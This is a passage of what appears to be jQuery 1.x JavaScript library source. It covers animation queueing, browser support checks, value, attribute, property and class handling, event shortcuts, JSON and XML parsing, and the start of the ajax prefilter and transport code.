				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
